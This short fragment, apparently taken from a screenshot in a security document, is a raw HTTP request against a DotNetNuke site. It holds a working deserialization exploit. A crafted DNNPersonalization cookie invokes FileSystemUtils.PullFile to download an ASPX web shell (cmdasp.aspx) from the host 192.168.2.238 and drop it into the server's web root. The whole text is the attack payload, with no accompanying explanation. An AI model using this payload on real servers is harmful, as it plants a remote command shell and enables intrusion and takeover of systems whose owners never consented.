 Request
Raw Params Headers Hex
GET /dotnetnuke/DOESNOTEXIST HTTP/1.1
Host: localhost
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.3; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/68.0.3440.106 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Cookie: DNNPersonalization=<profile><item key="myTableEntry"
type="System.Data.Services.Internal.ExpandedWrapper`2[[DotNetNuke.Common.Utilities.FileSys
temUtils, DotNetNuke, Version=9.1.0.367, Culture=neutral,
PublicKeyToken=null],[System.Windows.Data.ObjectDataProvider, PresentationFramework,
Version=4.0.0.0, Culture=neutral, PublicKeyToken=31bf3856ad364e35]],
System.Data.Services, Version=4.0.0.0, Culture=neutral,
PublicKeyToken=b77a5c561934e089"><ExpandedWrapperOfFileSystemUtilsObjectDataProvider
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xmlns:xsd="http://www.w3.org/2001/XMLSchema"><ProjectedProperty0><ObjectInstance
xsi:type="FileSystemUtils" /><MethodName>PullFile</MethodName><MethodParameters><anyType
xsi:type="xsd:string">http://192.168.2.238/cmdasp.aspx</anyType><anyType
xsi:type="xsd:string">C:/inetpub/wwwroot/dotnetnuke/cmdasp.aspx</anyType></MethodParameter
s></ProjectedProperty0></ExpandedWrapperOfFileSystemUtilsObjectDataProvider></item></profi
le>
Connection: close